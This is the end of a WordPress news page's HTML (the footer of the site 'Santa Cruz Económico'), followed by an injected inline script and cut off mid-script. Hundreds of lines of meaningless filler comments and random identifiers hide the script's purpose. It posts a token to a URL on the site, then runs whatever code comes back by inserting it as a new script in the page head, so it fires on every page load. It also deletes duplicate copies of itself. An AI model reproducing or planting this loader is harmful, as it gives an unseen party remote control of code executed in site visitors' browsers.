</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
											</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
											</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright 2024 <a target="_blank" title="Santa Cruz Económico" Desarrollado por. <a target="_blank" title="DominioMatic.com" href="https://www.dominiomatic.com">DominioMatic.com</a>						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-22441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22441"><h6><a href="https://sce.bo/contactenos/">Contáctenos</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pressroom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://sce.bo/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/sce.bo\/?qxiqin=56x5","reactor_supertypescriptive":"nEWeIzwew5Y9oW1udP0MLlkrRnFqR1B5V2F2OTdwVzdPWXBHVnc9PQ==","autoreacting_sass":"https:\/\/sce.bo\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"2735de6d3f"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
